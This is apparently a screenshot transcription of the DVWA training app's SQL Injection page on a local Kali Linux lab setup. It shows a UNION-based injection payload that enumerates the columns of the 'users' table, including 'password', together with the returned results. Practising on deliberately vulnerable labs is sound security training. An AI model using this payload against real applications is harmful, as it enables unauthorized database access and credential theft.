 Damn Vulnerable W
192.168.1.13/dvwa/vulnerabilities/sqli/?id='uni
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'union select column_name,2 from information_schema.columns where table_name= 'users' --
First name: user_id
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name= 'users' --
First name: first_name
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name= 'users' --
First name: last_name
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name= 'users' --
First name: user
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name= 'users' --
First name: password
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name= 'users' --
First name: avatar
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7